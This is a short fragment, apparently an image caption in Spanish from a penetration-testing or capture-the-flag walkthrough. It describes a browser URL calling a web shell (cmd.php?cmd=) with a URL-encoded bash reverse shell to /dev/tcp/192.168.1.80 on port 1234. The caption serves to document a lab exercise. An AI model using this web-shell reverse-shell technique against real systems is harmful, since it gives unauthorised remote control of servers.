 la barra del navegador con cmd.php?cmd= y la reverse shell bash hacia /dev/tcp/192.168.1.80/1234, URL-codificada